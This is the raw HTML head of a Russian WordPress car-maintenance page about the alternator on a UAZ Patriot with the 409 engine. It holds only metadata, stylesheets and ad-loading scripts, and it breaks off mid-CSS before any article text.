

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html
body_size: 74536
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Генератор на уаз патриот 409 двигатель - avtoshkolak.ru</title><meta name="description" content="ᐉ Генератор на уаз патриот 409 двигатель О генераторе УАЗ Патриот с 409 двигателем Генератор — электрическое устройство, при помощи которого происходит" /><link rel="canonical" href="https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"http://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html","url":"https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html","name":"✅ Генератор на уаз патриот 409 двигатель - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html#primaryimage"},"thumbnailUrl":"https://uazzone.ru/wp-content/uploads/2016/09/alternator3163.jpg","datePublished":"2020-01-13T13:59:02+00:00","dateModified":"2020-01-13T13:59:02+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Генератор на уаз патриот 409 двигатель О генераторе УАЗ Патриот с 409 двигателем Генератор — электрическое устройство, при помощи которого происходит","breadcrumb":{"@id":"https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html#primaryimage","url":"https://uazzone.ru/wp-content/uploads/2016/09/alternator3163.jpg","contentUrl":"https://uazzone.ru/wp-content/uploads/2016/09/alternator3163.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Генератор на уаз патриот 409 двигатель"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > 